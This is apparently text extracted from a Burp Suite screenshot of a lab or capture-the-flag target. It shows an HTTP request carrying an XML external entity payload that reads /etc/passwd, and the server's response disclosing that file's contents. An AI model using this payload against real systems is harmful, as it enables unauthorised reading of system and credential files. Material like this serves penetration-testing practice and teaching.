 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 189
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
15 <root>
<name>
1234
</name>
<tel>
123
</tel>
<email>
&xxe;
</email>
<password>
123
</password>
</root>
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nol
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/u
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
Search...
0 matches
3,009 bytes | 2 millis
INSPECTOR